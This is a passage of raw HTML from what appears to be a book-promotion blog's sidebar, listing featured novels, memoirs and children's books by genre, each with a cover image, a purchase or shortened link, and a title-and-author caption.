<img alt='FEATURED FANTASY' height='168' id='Image80_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZ2k0czVoBJvLxWj0bgpyi76p0EoEjhtAOqRe-57BBRdq0NuBhg8L1PqE0jIweLKY3Z4Aop2YwbO-x60tyHc1W4nqkxb9CXPx4G9m4UB_hNlBwx9QaqkoxSc8n9swKi83usm_g3n9QeJk01esH9gK1_Grh828e4_0JbQOxJUS4ZYW_bxrRirHY_2-W7BoI=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Vision of the Quest by Kimberly Cole</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image79'>
<h2>FEATURED SCIENCE FICTION/FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DP845RD1 '>
<img alt='FEATURED SCIENCE FICTION/FANTASY' height='160' id='Image79_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiOXroqQejFMGUW91iNxsHyOcmmhodsseuYaTA8vd8bVHZN3sHyEjwtFtLiKSvWX-U5AxgZvSyDfXBfWOyckUN2GtcZHY4SY5H4MHjMhQvIPEWJGodx0HAQCRJXrf38lkE-LgRUjyQmPQLqmUmT3SdVORY9JJH3KCiq69v6V0C_rdsATyaCZBLiilpTUNGT=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dragged Down Deep by Michael Okon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image78'>
<h2>FEATURED HISTORICAL ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Dream-Wilderness-Saga-Book-ebook/dp/B0DJS19HMH'>
<img alt='FEATURED HISTORICAL ROMANCE' height='153' id='Image78_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7lF3G9z5wZcgkdo-2qzIh3gA0ygT78RS4HOErCQ1396fzoH7kmgBBEVDM4uENiIn9bLWXZmPsTEaSDlhvrKEqES1cBaIICCw1Pkrn6lV7F-XhObawLmCkSZlp_OBUn_gfbIFnjaTdJM3A6iPsiPT9jFht7frcBFnZ57E1w8WqTps5JuJvqLRAuKAHJz44=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Dream in the Wilderness by Jean Hackensmith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image77'>
<h2>FEATURED CRIME FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DLGMF1LZ'>
<img alt='FEATURED CRIME FICTION' height='238' id='Image77_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibdTVbOCaKrWc_RAJqxT1efqGaL2SY4LevnvYixAcLQ4Ae7q62iPSelVlw1oOUwDeSoEl737SqcshGsDq43uh1V96FpAmygCAylUqmZ-C84f8O9PHT9Fk79LKS5zyixUm10HNBg7fMsAygkgg5adFrBYYLpCH3ppIbSKH53qk7wBibT5EPjcq3yYyZ1LFE=s238' width='231'/>
</a>
<br/>
<span class='caption'>Vanity Project by Andre Spiteri</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image73'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blazing-Upheaval-Karen-Charles-ebook/dp/B0D6RS5C9J '>
<img alt='FEATURED CRIME THRILLER' height='285' id='Image73_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjTIAXSTNoe1Ez3Ae6U_NbPeunCL3wYdvPCXZpgouzXj56L51u-OvnriXr1lMVcWjQEotTJ2g2sXcOc1nz45L6fnHI1ZPhos5221YQcmXnbjO3UkKzg5lHSI4kwsNCTGqf_25kbgJo0xIoLN8_goPyNhoC4EGmtUyOPTXX2aTODWMpDvWx1fq6-T552Bl9q=s285' width='231'/>
</a>
<br/>
<span class='caption'>Count Their Graves by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image76'>
<h2>FEATURED HISTORICAL FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Even-Higher-Than-Everest-Dramatised/dp/1782226249 '>
<img alt='FEATURED HISTORICAL FICTION' height='274' id='Image76_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5imjZ1jev18xzTvIH8yt8VC3jrwjafuwGUQJe9v29Ujg_I1LqsoB4Amz0iZkgtDDGkUDvfEA2CeFrkWA-2K0JCyAoKxTNNuB0vWnOUEEqf4DGdbGPtJHknXFOoSxKzb_83o-N9od_4SP9xeNXfdif0btcB7MRIt2o0nYbdKhbCnDo9dKQfjnC8HqD7sPc=s274' width='231'/>
</a>
<br/>
<span class='caption'>Even Higher Than Everest by George Almond</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image75'>
<h2>FEATURED HISTORICAL HOLIDAY ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DJPJBV45/'>
<img alt='FEATURED HISTORICAL HOLIDAY ROMANCE' height='192' id='Image75_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg_3FQMXct7GTmAcsvLXnfPhIHKf9Lp-G22ofNBCrHhPy0B-RFet09WrxS9EWvJ_DyjVoPO0991-UOQU7vik4b9Hi0kGwDW8mNCy2NarF8zWe38Gz9aOZaD3FBmcf5YobO58Ko7UK-E8h3jIyJeQs0Ow7j35EBsPtMdiFU_GHq6R8GC57J1R7iEq6Czk3EW=s231' width='231'/>
</a>
<br/>
<span class='caption'>On This Christmas, I Thee Wed by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image74'>
<h2>FEATURED CHILDREN'S BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Princess-Sophie-Christmas-Elixir-Martin-ebook/dp/B0DJYN7G3Y'>
<img alt='FEATURED CHILDREN&#39;S BOOK' height='173' id='Image74_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhzdFR80A9u0vzWXR2nvtNqNfp8KMUe2BZBim64zBWA6ThTegeyXI8wnPMM8ryM86s5ZbP0jfJGKN2aJ7QElgNzW7VJGsU5rwJW39bVYQZ9wXc9XfVhkG79nU8fzBPfjevP2naBFkTfIQHKTbeU6IgRY2aPBE5j0oUs75wquf58YbnA43UwbVvmSpuTgS01=s231' width='231'/>
</a>
<br/>
<span class='caption'>Princess Sophie and the Christmas Elixir</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image72'>
<h2>FEATURED HOLIDAY ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mistletoe-Season-Three-Christmas-Stories/dp/0840716818 '>
<img alt='FEATURED HOLIDAY ROMANCE' height='230' id='Image72_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEOS9J6zwO2uUUDUmes85LVbsg-oPtFLnKBa4wNHUHLI3uhpHX2OwplqX-2CfZ5qxCVPfpKvqG_BGwzC_g6f1qXAhZZy9vknAdz26GxoBROMSX9IX076Zeg8kW_qRirpkd46amAsrL-TLFv3EhSoR1cqC9bT_McZsF8BAfrBt2TR3a0U1U_L5wqttRFJJG=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mistletoe Season by Sheila Roberts, Kathleen Fuller & Pepper Basham</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image71'>
<h2>FEATURED URBAN FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mirror-Primogen-Sentinels-P-Eden/dp/1509257594 '>
<img alt='FEATURED URBAN FANTASY' height='155' id='Image71_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi53Dx7epZPvJn6fDr8nWH6mgyayPpZK8pUSrt_NiZSs79Q0YWmsLybvo5CPuFI4vrTOCM2gqtYmLEivIsvPBwTL4o82DB7GaxyLwsbYr6Ntt1Qu6DBBsSXMOT_V4j00RNv07RtVYtMi6-BqVf3lyuChZ-SwLYZmAbk6AXPDEiUxKB80RNn1iz55ILUyJvP=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Mirror by P.K. Eden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image70'>
<h2>FEATURED FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Ring-Rosin-Dynamis-Novel-Novels/dp/1956891153 '>
<img alt='FEATURED FANTASY' height='287' id='Image70_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg12ir1Jhl35ggfJKdzk1n0eE2vRLYaCr3lnxt2pvI2Y4TPZe5UekXHYADDHeDNaQlg8-quN4zzj32iCGmS0T_B7UTTQnI8VVu4yDpZ9pUbGZZM4yBuBCNm4N_A1Si-8JCsMm29lnffaKLnXcSNpfq0RGJAiIL2PLB1rDNStdFjLURD6az5Q62LXCo5anth=s287' width='231'/>
</a>
<br/>
<span class='caption'>Ring of Rosin by Nancy Golden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image69'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hearts-Journey-Forgiveness-Memoir/dp/1646456203'>
<img alt='FEATURED MEMOIR' height='152' id='Image69_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-wH-qAhIXfKx74F04FSdDTgrTVfdnrRjgv6rhVVKsCcVj__2oHTcVq1LDva7xMfVqElg7ZmmUAKQnXq85btSCRPQ7QSXL89gDyycpmN9sc8AK2Awib9cD3LXxoH15hGtnwK-nnLddWtJMHZepy4zpc03YFYBRQURUh-aIuUh5S2U-6jTVaL1XXd_fUQMy=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Heart's Journey to Forgiveness by Terese Luikens</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image68'>
<h2>FEATURED WOMENS FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Merry-Matchmaker-Novel-Sheila-Roberts/dp/0778369609 '>
<img alt='FEATURED WOMENS FICTION' height='190' id='Image68_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh9FQNN_RnCFjg3aD-VyTabauAthWzp-Zoi3vVhgHtzfTDvVARdxLqO22kG4kR61Se5np-jHbvEB5y5AAOuy_HOA_sAKhKW21YS8dKC50yyKmIlIb5-ePF4qC-WpfP7lWWJZJkjmFB39NhKCQU1kwtMvoCAcZI7NmQ2LbUJkfvUqKEiR_q7nobEaWb6F1Np=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Merry Matchmaker by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image67'>
<h2>FEATURED NONFICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/AFFILIATE-MARKETING-BEGINNERS-FOUNDATION-INDEPENDENCE-ebook/dp/B0CW1G5D37/ref=sr_1_13?crid=WPMPMKMEXKT8&dib=eyJ2IjoiMSJ9.[base64].KlpGQ3wWsQ21pBI2tLzbO6fjgK1W5e2L5R-Mm5sYtYg&dib_tag=se&keywords=affiliate+marketing+for+beginners&qid=1717243973&sprefix=afiliate+marketing+for+begin%2Caps%2C105&sr=8-13'>
<img alt='FEATURED NONFICTION' height='333' id='Image67_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjO1oBuf1wuhJVSdWe8FIHf4sl-zwpKkaosYbmuNzFqEl_cIrnzIuz8rw8n7koANx2cLVx0bQ80aK7hYZXvDwV-HeSnhHvC1ix6IcME2j3dMGxrGNh2HSjJ77w7J365XfvyKkHrSxRuql9NpTnctA8_Acj1es_jZmRXBfIfPh-8TtNU_6zDHV76sz5eHpDg=s333' width='231'/>
</a>
<br/>
<span class='caption'>Affiliate Marketing for Beginners by Audrey K. Andado</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image66'>
<h2>FEATURED THRILLER</h2>
<div class='widget-content'>
<img alt='FEATURED THRILLER' height='337' id='Image66_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiSebq381BLiJUOPh5wUQwO1QAIbEomYBNQ_HnhQorkKSpw67iHATw2SvbN2uUNzjaEV7AzKshdgvFRxlUZfxPVHMylcmV3e8-MTAluxNKg04haxnvsCmQ4DURompEhCOj1WHzP6PVWweN7rtmSYM_exJg-MySMJYoDUKVg_WAWI-T65fwtR8kXQp_ber56=s337' width='231'/>
<br/>
<span class='caption'>BLAZING UPHEAVAL BY KAREN CHARLES</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image65'>
<h2>FEATURED HISTORICAL ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Painted-Lady-Avery-Sterling-ebook/dp/B0D48B7VXP'>
<img alt='FEATURED HISTORICAL ROMANCE' height='173' id='Image65_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmNGsCOG9CWwqJu8bVjV_7roe6xOVU_GqIz9o5VHyQjkd2gO4YSQdN2Npdcik0Yse5Gx7ejkIZoGMqWl_2Fy21HD6-bZXOjOETk-sl92oMx4_DUORQLVrAufgRqAa41jquNPboKrRgkxptcTeluym_n2FeGSlByq-xorgLX5Csrc6hiFxKGkEO-Y-Ly0bz=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Painted Lady by Avery Sterling</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image64'>
<h2>FEATURED CHILDREN'S BOOK</h2>
<div class='widget-content'>
<a href='https://www.lulu.com/shop/michael-dow-and-lindsay-roberts/nurse-florence-for-beginning-readers-coloring-book-why-is-chicken-healthy-to-eat/paperback/product-kv8zez9.html?page=1&pageSize=4'>
<img alt='FEATURED CHILDREN&#39;S BOOK' height='173' id='Image64_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiiHvHa3t5UCVMMmWn8BpbJwa5vYqSppFDXj0ZW7vzqzPmTfSenMPN3JMPT0B8vupJIsfJ7YEhJu8EliWAxVc8TEl7j1V2cM2qIkteb67KhitrjXNFyAKSCs9aLrexXqGeT72JZkAwNI9qeYogu0NlJW8R-jx1kUNR9FiHlGaFD_xrTl_u9yiSC5o1YnUJz=s231' width='231'/>
</a>
<br/>
<span class='caption'>Nurse Florence for Beginning Readers Coloring Book by Michael Dow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image63'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hollywood-Underworld-Lindy-S-Hudis-ebook/dp/B09C13582Y'>
<img alt='FEATURED CRIME THRILLER' height='333' id='Image63_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5ctMHc3yHbnZRJ1gbnq8Y-nIU7tff-nK2dFszJ30IElktQq9jqp2Ajv-ff870uFB_VEfolotwa6Nnxyswpd9r3yMCKFss69rM6OwgC-TR_i8rumRTC5y5WP5AquEaLFkFH2tKaoktIfWCtPSFgxyB8b9pzAzJqmsOJq9aVKgt9EUEhxBBgY-8H4T9dypz=s333' width='231'/>
</a>
<br/>
<span class='caption'>Hollywood Underworld by Lindy S. Hudis</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image62'>
<h2>FEATURED HISTORICAL FANTASY/CANDLEPUNK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0CJKXXQB1 '>
<img alt='FEATURED HISTORICAL FANTASY/CANDLEPUNK' height='173' id='Image62_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgd3yr0dWRe1yqZWbyNfPrPqwOLRm1v7Yr8MW758aCispiXdzDoZiYaPuijfda-Tsgc6BAasymFE7N6uYqSLJBMT0nTPrG0UfYIBKnYG9UxoN1qhAONd3gsXlnE8_ngap_ihPKUBoWX2nHCkUXIw0il7pkaZpW3iOanOC7x1WVwTzsxlKnf2oszJGN1QQFo=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Flying Barons of Negriponte by James Calbraith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image61'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yfj5yk5j '>
<img alt='FEATURED MYSTERY' height='173' id='Image61_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnj3mdgbog1zBW1hN_FmhnIXJAfMRYPPBXqrfyDP9jMcH68VBunCiwOCMuEZDjOFKFYj6Wq7bsMz1rxoGCRPrBxkAjuhHdua4gEcEm9N82nEKAbixgcJFe5_yDbX1tvuxQu7XUpyEn9uSDti2NjlnoXai0qG27KJhwuU_6rC0wQZgBEOElnu6Eco1wn4HO=s231' width='231'/>
</a>
<br/>
<span class='caption'>Is Truth Stranger Than Fiction? You Decide...by JB Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image60'>
<h2>FEATURED CRIME FICTION</h2>
<div class='widget-content'>
<img alt='FEATURED CRIME FICTION' height='156' id='Image60_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjhYbVp9dtFLZVK8CDEUufABk0j6fd7h0qcklokSSjsd6OlhlO8yL5eHbFGP0TEVlSslLjjBhPlcfZ8RigpYL3UgvELE9Hcux4X-U1PwTKmeH54jC7d_dKIgry4ZvqaYK1Nqp29FKs6TuVQIWRdprlm15aKOlG4GhwDuxwAzjKH4tKWEdCrz8mR2ybBnaiD=s231' width='231'/>
<br/>
<span class='caption'>The First Girl by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image59'>
<h2>FEATURED TRUE CRIME</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/2fcrrskz '>
<img alt='FEATURED TRUE CRIME' height='168' id='Image59_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgFvfFEsvFSFkLmz0_PpehDcDJwLGMZttkIrAWIeckogQkR6cN0TTb4ukKORcy5U-l94WNtOYZBB6ohn__I-1Qa3mvFWc58PyoIhAI-B8p6qJyQEn7DCtTT5mmzNAx1h97FJNH70Kw_F_02M_WbPZ9BJKGRcCBd4XJLmOCrf23Re_BJPs8UfLRGuVSj1wIv=s231' width='231'/>
</a>
<br/>
<span class='caption'>I Will Ruin You by Emilio Corsetti III</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image58'>
<h2>FEATURED WRITING BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08GY843L4'>
<img alt='FEATURED WRITING BOOK' height='155' id='Image58_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgwfvSXzJtPMWlMCs0bNxQcdVV3dsk2xLFHG2EDPbZvpK5n2nIT9b2TOVevhg73FwuOnf6uKSwhn7TKGckc4n65ziIPhRvLlbQTC8bZytuNUDelMHG0W0jY9v25YqmYlYzkV39ZDYM8FIZmx5ZIyAAgVvjPUYAca3V_afKXPyMHeCOqRnU8pEskQNr0k-X5=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mastering Your Scenes by J.A. Cox</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image57'>
<h2>FEATURED SCIFI/MYSTERY</h2>
<div class='widget-content'>
<a href='https://t.ly/_NOoo'>
<img alt='FEATURED SCIFI/MYSTERY' height='322' id='Image57_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhnugzD-Btxm6863LBSOBGj0hHe2_seABGqsC41-XLhRWm2j7WcwXOe5Tkn64R58EMCN16uaIMqwPIS9IaetOP4UezZXkg4P37myqegYxIfK3i4IEX99vkA2CALn3O0g0Z1cT58PPo7a4-LINRamQJalYygkLCD5jTRcXIcPNlrtYNsD5_uFBC4Bn4kGM2H=s322' width='231'/>
</a>
<br/>
<span class='caption'>The Edison Enigma by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image35'>
<h2>FEATURED HORROR THRILLER</h2>
<div class='widget-content'>
<a href='https://t.ly/jQ3Vn '>
<img alt='FEATURED HORROR THRILLER' height='302' id='Image35_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7haN-NP4iG0IZ8UoWujXvVlrgAGjaGT7H7avpAtujnrQ6Zt-3Zssu7Dgj1QOoKNi6OckiaPkyjkSaTt-v4Nr6LpMMVmvXJjrvKbrmm-10zkxgr68rtWtpw7EYGDdBVHAQrF4L2Bt_cmtvEC_AXLiZrzwSgS23o0YMzSVNnZLtO3DSdi-7PXEeaU-geP9n=s302' width='231'/>
</a>
<br/>
<span class='caption'>Urbex Predator by Jens Boele</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>FEATURED WOMEN'S FICTION</h2>
<div class='widget-content'>
<a href='https://t.ly/mgfBY '>
<img alt='FEATURED WOMEN&#39;S FICTION' height='287' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEpQjAh8BPKbXrAzZucz--_3aNTFvDcGeMp9-Y3LEjwWb3pwLOAJktzfmQu1h286Nese7AWTK761CnurY9ZzzNUqJRC_P8ztjiljDfPD4uLR47GxEXyl6frsbfMzGm6UeN_iOroD0g3LLAQ4Z2KvodSpmpKKpLKtlXieD5O0jG7BJaaGyJDNfzFkLzCbxU=s287' width='231'/>
</a>
<br/>
<span class='caption'>The Best Life Book Club by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image32'>
<h2>FEATURED HISTORICAL FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Golden-Manuscripts-Novel-Between-Worlds-ebook/dp/B0BWP9B9HC'>
<img alt='FEATURED HISTORICAL FICTION' height='165' id='Image32_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgghFNTxdf3QqH7BGpt6y7b_t7z3V7wG6KssrcXsU9T5_xCOoNF9xUFEeddC4JpJf105OAjy4ff0bN8AM0clv_Ow3xAnHvISdn3aDHI9NYZ5Ytv3FPHcZ6L1R-rLBwDc1wObJGtdz6ErHIO3xLSnz0T032SNRZHE4i6JDVFzKGLYhgycI8v8IDGs-lqvgIt=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Golden Manuscripts: A Novel by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<h2>FEATURED TRAVEL MEMOIR</h2>
<div class='widget-content'>
<a href='https://bit.ly/3H0G3Ej  '>
<img alt='FEATURED TRAVEL MEMOIR' height='153' id='Image31_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEggkeyoOFihuSm3J-E0meexqap8KdxN2n3L4I0lsEKKOKMPF0uTxMmBzptYI1ez98heQ8iapKHhURJ-K5Obf8hSQHOV8Ix94hw3i6uV4_86pZcIU8h7__FvggmZax1yg6URIxnWZU8w-zWPfp9baI59WxppTmNNRF69EkSQhVBFFACWGW0OuBE6JPlNhQa4=s231' width='231'/>
</a>
<br/>
<span class='caption'>GOING THERE by Donna Fletcher Crow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Featured Romantic Suspense</h2>
<div class='widget-content'>
<a href='https://wp.me/pF11g-pZZ'>
<img alt='Featured Romantic Suspense' height='165' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgHbuqK3oCPrl1HvMPW9jw4vLx2Af-702WyR5WbIqnRTfi24M8xC3Zti5CTLW4dHY-WTzeFoo1UL6qZzrOY9zeuUfbNxTmbQIQ54vPYlBWbDPyXHPTh9Y6uGllesKq6o1iDtoZhc5mgyd99dxVLYAoOqb5FiDyoRFcqgJJlYAmT5tAccja1PQ-a4Jei-YxK=s231' width='231'/>
</a>
<br/>
<span class='caption'>Homecoming Chaos by Dominique W. Brooks</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>FEATURED PARANORMAL</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Stonebridge-Linda-Griffin-ebook/dp/B0CGG1TN31'>
<img alt='FEATURED PARANORMAL' height='177' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEtCq-MlZmMQXfEeCiMwDIJZQ5Hq7rs1cT_-byWkeZi9WVZrAjGbRiR1eWT7nA740DMrxeoaSfzqa9lU7P2IAffUTp9yXpG96zKCsJcUiZRIcB2o9ll4_gosB9gV65RTlHXfnxQ0-AO7z6jN4B44TZt3U1gm3_Xuc9PQAwe3K1XvZQbkYcEVubLLvlzlBz=s231' width='231'/>
</a>
<br/>
<span class='caption'>Stonebridge by Linda Griffin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>FEATURED HISTORICAL BIOGRAPHY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/b0cpb7f6vk/ref=cm_sw_su_dp/'>
<img alt='FEATURED HISTORICAL BIOGRAPHY' height='324' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgLw3X9mRgBE4ZcGzcPt1l37tKgJTqPrVtZJ0KYWhcfi1QBMxI4lz7Nlb7l78CQ7ijO4zn636EyP7Q-c42jWvfs-36Ok_L4s3TegQCpjA7tW7ezzXmvIxgOeEir0EPBWI1Wk8R20tt-D4pinKvDrLV-EWaCI4gUVnjsDbVVdKjX3CrWPRsrpEskGcfak75f=s324' width='231'/>
</a>
<br/>
<span class='caption'>Echoes of a Voice for Justice by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>FEATURED CHILDREN'S BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/3s3GeL0 '>
<img alt='FEATURED CHILDREN&#39;S BOOK' height='174' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj3XwNrEF_BuGWJdq7l5MpEM-6uV5pJIKjp_J2f9pNlkt_PgB9XAqphneuquPX6AVlSegRJT-81vO2XBKKfR4US58ziR32VRfEqrgVUWVW5MjmjTgAm_4g-AQlCG06kDn16eOjQnvVxvNYh2gahRVnoEXvcG8FjTgE1tcYW127H9qugocDNH1JFqHUsNUw2=s231' width='231'/>
</a>
<br/>
<span class='caption'>Scrapper's Christmas Story by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<img alt='FEATURED CRIME THRILLER' height='232' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgkukNLH5fA7s5pHXqo9iSDLUnmxxSArdfPBEnsUG2y431bl-R7dhYPCNusyhlqcBhDPDONr14Ks8OdvOo3Vt4_0jx0_hnR-GaE-kOcMLnIj4agGXTmg-Vlp10oT-WosCYpAo82KNw1yNHt98gvgupE89ur1xoAotp5tHmgd3qVXbRnjRIwVvaZwzeNMtmx=s232' width='231'/>
<br/>
<span class='caption'>Her Dying Kiss by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>FEATURED HOLIDAY ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Once-Christmas-Castle-Virginia-Barlow/dp/1509250379/ref=tmm_pap_swatch_0?_encoding=UTF8&qid=1696718711&sr=8-1'>
<img alt='FEATURED HOLIDAY ROMANCE' height='152' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXE6JALydqIjhm2YMVSB1x-9sjxY6Mf2-EDaS2iC7q6s-RK-Cnj5xnhG2zWOufMvxAx70uONGh3UL5ZV7mdXD0pZ33UsDxgjWLMNS9sIkyOOWRu6H2vuajufXRB7q7VG2UDnENlO19HKojgq7ukTI80fXXWUGScvbDp89izbpvmmD_4xy6CrVq54SIYUzQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Once Upon a Christmas Castle by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image21'>
<h2>FEATURED SCIFI</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Godzilla-Monster-Fight-Record-1954-1975/dp/B0CGL7R2CR/ref=sr_1_18?crid=218B9PGMZCZU5&keywords=patrick+kelley&qid=1697286871&sprefix=patrick+kelley%2Caps%2C169&sr=8-18'>
<img alt='FEATURED SCIFI' height='162' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgt6iEHCL7EJzxlE36v5zWleaT5F1ypQbGucgUTlUl5l0f8qt5vkVVmDAGeeM9hIrFxefYuAx2-x_69zGRWwNH2pOH_G17jFUJWo3C7f_BIiT4saN40EeLk20tgT7CnAYHCLy2uYJNa20zUvMVuuCd3LvwHS3V1r1BqLWH1mu7hvhVoDrk40cHElinWTVha=s231' width='231'/>
</a>
<br/>
<span class='caption'>Godzilla: The Monster Fight Record Series by Patrick Kelley</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<h2>FEATURED SELF-HELP</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hatch-Change-Your-Life-Guide/dp/1737941902?tag=namespacebran131-20&asc_campaign=2b5a785186b501c352c95398a3440b1b&asc_source=01G8XG0GEG1CT4D3C07B4FAY7P&keywords=hatch+jamie+saloff&sprefix=%2Caps%2C251'>
<img alt='FEATURED SELF-HELP' height='173' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYzU8EFh79cgbO1fu8F6UygahY-kUgezqlv8ok4ABi0JDVkkTy-a3b-GzjNapaoy8A76_8nwOV3ulmCueQpWqoazRj7oc5VJDCdiXWOfU2BRiAsCSfKfbnTOM089cWYu6-EEYPcAKKoxiLBdFVNZlk91b4-4dI2N2xp2S_yq6kWTcUz7fDKKnU5thbNjZj=s231' width='231'/>
</a>
<br/>
<span class='caption'>Hatch by Jaime Linn Saloff</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>FEATURED TIME TRAVEL</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/46fjjp6f   '>
